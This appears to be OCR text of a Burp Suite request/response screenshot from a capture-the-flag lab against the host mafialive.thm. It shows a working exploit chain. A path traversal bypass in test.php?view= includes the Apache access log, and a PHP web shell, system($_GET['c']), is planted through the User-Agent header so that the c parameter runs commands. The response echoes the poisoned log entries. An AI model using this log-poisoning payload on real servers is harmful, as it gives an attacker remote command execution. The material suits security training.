 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/.././.././../log/apache2/access.log&c=ls HTTP/1.1
2 Host: mafialive.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Connection: close
11
Response
Pretty Raw Hex Render \n
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.10.85.216 - - [21/Aug/2023:22:46:19 +0530] "GET
/test.php?view=/var/www/html/development_testing/.././..././..././log/apache2/access.l
og HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36"
20 10.10.85.216 - - [21/Aug/2023:22:46:19 +0530] "GET /favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././..././.../.
/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36"
21 10.10.85.216 - - [21/Aug/2023:22:47:11 +0530] "-" 408 0 "-" "-"
22 10.10.85.216 - - [21/Aug/2023:22:47:54 +0530] "GET
/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log
HTTP/1.1" 200 661 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36"
23 </div>
24 </body>
25
26 </html>
27
28